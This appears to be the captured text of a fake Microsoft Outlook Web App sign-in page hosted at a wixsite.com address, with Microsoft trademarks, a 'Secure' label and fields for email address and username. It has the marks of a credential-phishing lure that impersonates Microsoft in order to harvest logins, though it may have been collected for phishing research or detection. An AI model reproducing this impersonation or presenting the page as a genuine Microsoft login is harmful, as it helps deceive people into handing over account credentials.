 Secure | https://mailmicrosoft.wixsite.com/update
Microsoft®
Outlook® Web App
Security ( show explanation )
This is a public or shared computer
This is a private computer
Use the light version of Outlook Web App
Email address:
Username: